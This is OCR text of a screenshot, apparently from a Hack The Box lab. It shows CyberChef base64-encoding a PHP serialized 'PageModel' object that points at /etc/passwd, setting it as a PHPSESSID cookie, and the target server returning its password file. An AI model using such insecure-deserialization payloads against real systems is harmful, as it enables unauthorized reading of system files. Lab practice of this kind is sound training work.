 Applications Places System Mozilla Firefox From Base64, To Base... Parrot Terminal Mon Oct 23, 16:08
From Base64, To Base64 - CyberChef — Mozilla Firefox
From Base64, To Base64
https://cyberchef.org/#recipe=From_Base64('A-Za-z0-9%2B/%3D',
3
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Version 10.5.2 - Sponsored by DEF24.com Last build: 3 months ago - Version 10 is her... Options About / Support
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
To Base64
Shannon Entropy, in the context of
information theory, is a measure of the
rate at which information is produced by
a source of data. It can be used, in a
broad sense, to detect whether data is
likely to be structured or unstructured. 8
is the maximum, representing highly
unstructured, 'random' data. English
language text usually falls somewhere
between 3.5 and 5. Properly encrypted
or compressed data should have an
entropy of over 7.5.
Entropy (information theory) on
Wikipedia
Input
O:9:"PageModel":1:{s:4:"file";s:11:"/etc/passwd";}
ABC 50 1 0→50 (50 selected) Raw Bytes LF
Output
Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoxMToiL2V0
Yy9wYXNzd2QiO30=
68 1 0ms Raw Bytes LF
Mozilla Firefox
206.189.28.151:30280/
http://206.189.28.151:30280/
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:
/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:
/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var
/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:
/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin
www:x:1000:1000:1000:/home/www:/bin/sh nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Cache Storage
Cookies
http://206.189.28.151:30280
Indexed DB
Local Storage
Session Storage
Filter Items
Name Value Domain Path Expires / Max-Age Size HttpOnly Secure SameSite Last Accessed
PHPSESS... Tzo5OiJQYWdl... 206.189.28.... / Tue, 24 Oct 2023 2... 76 false false None Mon, 23 Oct 2023 2...